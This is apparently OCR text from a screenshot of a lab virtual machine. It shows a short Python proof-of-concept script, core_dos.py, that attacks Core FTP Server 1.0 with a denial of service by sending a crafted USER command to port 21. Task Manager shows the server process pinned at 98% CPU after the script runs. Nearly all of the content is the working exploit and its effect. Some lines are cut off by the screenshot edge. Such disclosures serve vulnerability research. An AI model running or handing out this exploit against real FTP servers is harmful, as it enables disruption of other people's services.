 Windows XP Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows XP Professional Ubuntu
*core_dos.py - C:\Documents and Settings\Administrator\Desk
File Edit Format Run Options Windows Help
# Core FTP Server 1.0
# Denial of Service Vulnerability
# Note: FTP account is not required for exploitati
# http://www.mertsarica.com
import socket, sys
HOST = '192.168.142.129'
PORT = 21
s = socket.socket(socket.AF_INET, socket.SOCK_STRE
try:
    s.connect((HOST, PORT))
except:
    print "Connection error"
    sys.exit(1)
try:
    s.send('USER MS\r\n') # magic packet
    s.close()
    print("Very good padawan...")
except:
    print "Connection error"
Windows Task Manager
File Options View Shut Down Help
Applications Processes Performance Networking Users
Image Name User Name CPU Mem Usage
coresrvr.exe Administrator 98 1.816 K
VMwareService.exe SYSTEM 02 4.368 K
pythonw.exe Administrator 00 13.104 K
taskmgr.exe Administrator 00 2.540 K
cmd.exe Administrator 00 1.704 K
svchost.exe LOCAL SERVICE 00 3.712 K
wireshark.exe Administrator 00 23.908 K
jusched.exe Administrator 00 5.720 K
VMwareUser.exe Administrator 00 5.276 K
VMwareTray.exe Administrator 00 3.396 K
explorer.exe Administrator 00 12.100 K
spoolsv.exe SYSTEM 00 5.872 K
wuauclt.exe Administrator 00 3.988 K
svchost.exe LOCAL SERVICE 00 3.884 K
svchost.exe NETWORK SERVICE 00 3.548 K
ctfmon.exe Administrator 00 4.088 K
svchost.exe SYSTEM 00 23.232 K
svchost.exe NETWORK SERVICE 00 4.236 K
svchost.exe SYSTEM 00 4.836 K
Show processes from all users
End Process
Processes: 31 CPU Usage: 100% Commit Charge: 206M / 1250M
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\Desktop>core_dos.py
Very good padawan...
C:\Documents and Settings\Administrator\Desktop>
Ln: 15 Col: 11